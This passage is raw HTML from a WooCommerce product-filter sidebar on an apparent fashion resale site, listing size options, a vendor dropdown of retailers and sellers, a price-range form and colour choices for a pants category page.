                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-tag/pants/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="285" data-min="285" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="923" data-max="923" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_696bafff8cffd" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_696bafff8cffd">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_696bafff8d094" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_696bafff8d094">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_696bafff8d0dc" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_696bafff8d0dc">Blush</label>

